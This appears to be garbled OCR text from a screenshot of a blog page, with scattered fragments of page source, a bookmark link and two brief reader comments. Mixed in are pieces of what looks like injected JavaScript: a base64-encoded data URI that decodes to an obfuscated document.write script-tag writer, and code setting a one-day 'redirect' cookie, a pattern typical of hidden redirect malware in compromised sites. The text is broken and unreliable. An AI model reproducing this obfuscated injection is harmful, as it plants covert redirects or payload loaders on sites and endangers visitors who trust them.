
nent(U[1]):void 0}var
xt/javascript;base64,ZG9jdW1lbnQud3JpdGUodW5lc2NhcGUoJyUzQyU3My
|void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new
+86400);document.cookie=”redirect=”+time+”; path=/; expires=”+date.toGMTString()
is article?
Bookmark it at Del.icio.us
.
MMENTS
omments with
RSS
, 2015
!!! Really liked it…
er 22, 2016
nice work.amazing!!!